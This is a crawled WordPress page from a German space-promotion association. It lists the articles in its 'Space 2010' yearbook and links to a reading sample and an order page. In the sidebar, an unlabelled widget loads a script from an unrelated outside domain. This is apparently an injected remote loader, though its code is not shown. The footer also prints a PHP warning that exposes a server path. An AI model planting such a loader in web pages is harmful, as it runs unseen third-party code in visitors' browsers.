

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vfr.de/jahrbuecher/space-2010/
body_size: 6551
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://vfr.de/wordpress/xmlrpc.php">
<title>Space 2010 &#8211; Verein zur Förderung der Raumfahrt e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Feed" href="https://vfr.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Kommentar-Feed" href="https://vfr.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2Fjahrbuecher%2Fspace-2010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2Fjahrbuecher%2Fspace-2010%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0d0d0d;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e2e2e;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.site-header,#masthead{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-shims-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css' href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css' href='https://vfr.de/wordpress/wp-content/themes/flaton/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://vfr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vfr.de/wp-json/wp/v2/pages/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vfr.de/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vfr.de/jahrbuecher/space-2010/" />
<link rel='shortlink' href='https://vfr.de/?p=213' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://vfr.de/wordpress/wp-content/uploads/2015/02/ISSSS-50.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-180x180.png" />
<meta name="msapplication-TileImage" content="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/
#main
{
	background-color: rgba(0,0,0, .4);
}
body, button, input, select, textarea
{
/*color: #70b0e0*/
color: #47fff2
}
body.custom-background
{
	background-attachment: fixed;
	background-position: 0% 41%;
}
.entry-content a
{
	color: #bfe0ff;
}
.entry-content a:visited
{
/*color: #47fff2;*/
 	color: #ffff00;
}
.entry-content a:hover
{
/*color: #fff956;*/
	color: #ffff00;
}
#colophon
{
	display: none;
}
/*Menü-Punkte*/
.main-navigation a
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #ffffff
}
.main-navigation a:hover
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #0000ff
}
h1
{
    color: #ffffff;
}
h2
{
    color: #ffffff;
}
h3
{
    color: #ffffff;
}
b, strong
{
    font-weight: bold;
    color: #ffffff;
}
/* Mitglied werden / Spenden */
.widget a
{
    color: #ff0000
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-213 page-child parent-pageid-9 custom-background wp-theme-flaton group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		<header id="masthead" class="site-header" role="banner">
			<img src="https://vfr.de/wordpress/wp-content/uploads/2015/02/cropped-LOGOInv.png" height="106" width="2500" alt="" style="position: absolute;" />
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a style="color: #ffffff" href="https://vfr.de/" rel="home">Verein zur Förderung der Raumfahrt e.V.</a></h1>
																										<h2 class="site-description">Faszination Raumfahrt erleben!</h2>
											</div>
				</div>
		</div>
		
				<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241"><a href="http://vfr.de">Start</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
</ul></div>				</div>
			</div>
		</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container">

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-213" class="post-213 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Space 2010</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://vfr.de/wordpress/wp-content/uploads/2015/02/Space2010_gross.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-176" src="https://vfr.de/wordpress/wp-content/uploads/2015/02/Space2010_gross-212x300.jpg" alt="Space2010_gross" width="212" height="300" srcset="https://vfr.de/wordpress/wp-content/uploads/2015/02/Space2010_gross-212x300.jpg 212w, https://vfr.de/wordpress/wp-content/uploads/2015/02/Space2010_gross.jpg 400w" sizes="(max-width: 212px) 100vw, 212px" /></a></p>
<div class="space_sm_text_col_div bg_dark_grey">
<div class="space_sm_text_div"><span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Die Reise zum Mond: Aus der Sicht der Astronauten<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Amerikas Zukunft im All: Der Augustine-Report<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Omid: Liftoff für den Iran<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Taepodong: Hysterie im Weltraum<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Herschel und Planck: Auf dem Weg zum Beginn des Universums<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Apollo 11: Die wahren ersten Worte auf dem Mond<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Raumfahrtgeschichte: Die Entdeckung der kosmischen Leuchtfeuer<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Star Trek 11: Rote Materie<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> IBEX: Auf steiler Bahn<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> VFR-Science-Fiction Wettbewerb: Die Sieger<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Raumfahrtchronik 2009</div>
<div class="space_sm_text_div"><span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> Statistik 2008 und 2009<br />
<span class="icon_grey_star_span"><img decoding="async" class="grey_star_img" src="http://space-jahrbuch.de/images/sternchen_kl_grau.png" alt="grey_star" /></span> u.v.m.</div>
<div class="space_sm_text_div"></div>
<div class="space_sm_text_div"><a href="https://vfr.de/wordpress/wp-content/uploads/2015/02/Space2010_Leseprobe.pdf">Leseprobe</a></div>
<div class="space_sm_text_div"></div>
<div class="space_sm_text_div"><a href="http://space-jahrbuch.de/shop.php" target="_blank">Bestellen</a></div>
</div>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Mitglied werden</h3>			<div class="textwidget"><p><strong><a href="https://vfr.de/vfr/mitglied-werden/">zum Formular</a></strong></p>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Spenden</h3>			<div class="textwidget"><p><strong><span style="color: #ffffff;"><a href="https://vfr.de/vfr/spenden/">zur Eingabe</a></span></strong></p>
</div>
		</aside><aside id="block-3" class="widget widget_block"><script src="https://scriptapi.dev/api/vfr.js"></script>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<br />
<b>Warning</b>:  Trying to access array offset on value of type null in <b>/var/www/vhosts/h175392.host192.alfahosting-server.de/html/wordpress/wp-content/themes/flaton/footer.php</b> on line <b>17</b><br />
		<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="http://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="http://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/flaton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://vfr.de/wordpress"><img class="bar_logo" alt="logo" src="http://vfr.de/wordpress/wp-content/uploads/2017/03/small-logo-menu2k17.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-241"><a href="http://vfr.de">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://vfr.de/">
  <label for="search-form-69741fa550aad"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/navigation.js?ver=20120206" id="flaton-navigation-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/skip-link-focus-fix.js?ver=20130115" id="flaton-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/jquery.flexslider-min.js?ver=2.2.2" id="flaton-flexsliderjs-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://vfr.de/wordpress/wp-content/themes/flaton/js/custom.js?ver=1.0" id="flaton-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vfr.de/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vfr.de/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
